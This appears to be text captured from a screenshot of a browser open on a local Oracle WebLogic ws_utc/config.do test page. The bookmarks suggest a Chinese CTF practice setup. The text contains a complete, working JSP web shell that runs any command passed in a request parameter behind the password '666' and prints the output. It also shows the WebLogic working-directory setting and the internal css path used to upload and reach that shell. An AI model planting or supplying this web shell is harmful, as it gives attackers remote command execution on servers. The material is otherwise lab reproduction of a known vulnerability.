 127.0.0.1:7002/ws_utc/config.do
2
bur
百度搜索
FC 鱼C签到
解密工具
CTF&Blog
软件共享管家
那些年一起打过的CTF...
Google
扇贝编程
FC 【VIP特权】教学资源...
软件工程
全国大学生数学建模...
教师主页
知网研学
其他书签
设置
<%if("666".equals(request.getParameter("pwd"))){java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();int a =
-1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))!=-1)
{out.println(new String(b));}out.print("</pre>");}%>
通用
安全
通用
Work Home Dir:
当前的工作目录
ains/base_domain/tmp/WSTestPageWorkDir
Http Proxy Host:
Http Proxy Port:
80
提交
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/
com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css
Copyright 2013 ©,2013, Oracle and/or its affiliates. All rights reserved.